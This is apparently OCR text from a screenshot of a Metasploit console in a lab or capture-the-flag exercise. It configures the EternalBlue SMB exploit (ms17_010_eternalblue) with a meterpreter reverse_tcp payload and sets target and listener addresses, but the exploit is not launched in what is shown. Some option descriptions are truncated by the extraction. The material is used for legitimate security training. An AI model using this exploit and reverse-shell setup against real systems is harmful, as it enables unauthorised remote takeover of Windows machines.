 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
ows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Onl
Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
tandard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.235.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
1
2
3
4
10.14
19:25